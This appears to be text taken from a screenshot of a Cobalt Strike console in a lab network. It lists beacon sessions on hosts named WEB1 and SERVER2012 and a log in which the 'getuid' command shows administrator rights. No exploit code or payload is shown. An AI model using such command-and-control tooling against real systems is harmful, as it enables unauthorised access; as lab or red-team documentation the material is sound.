 Cobalt Strike
Cobalt Strike 视图(V) 攻击(A) 报告(R) 帮助(H) CrossC2 AboutMe OLa-Tools
external internal listener user computer note process
192.168.0.2 192.168.188.138 behinder Administrator * WEB1 java.exe
192.168.0.2 192.168.188.138 first Administrator * WEB1 Explorer.EXE
192.168.188.138 ... 192.168.188.139 first MSSQLSERVER SERVER2012 bind.exe
192.168.0.2 192.168.188.139 first Administrator * SERVER2012 Explorer.EXE
事件日志 X Beacon 192.168.188.139@1376 X Beacon 192.168.188.139@2988 X
[*] Tasked beacon to become interactive
[+] host called home, sent: 16 bytes
beacon> getuid
[*] Tasked beacon to get userid
[+] host called home, sent: 8 bytes
[*] You are SERVER2012\Administrator (admin)